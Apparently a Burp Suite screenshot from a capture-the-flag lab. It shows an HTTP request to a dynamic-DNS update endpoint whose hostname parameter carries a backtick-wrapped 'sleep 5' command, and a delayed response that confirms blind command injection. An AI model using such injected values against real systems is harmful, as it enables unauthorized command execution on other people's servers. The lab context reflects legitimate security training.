 Send Cancel < ▼ > ▼ Target: http://10.129.160.254 ?
Request
Pretty Raw \n Actions
1 GET /nic/update?hostname=`sleep+5`.no-ip.htb&myip=10.10.14.14 HTTP/1.1
2 Host: 10.129.160.254
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jun 2021 23:15:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [nsupdate failed]
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
Done
189 bytes | 10,040 millis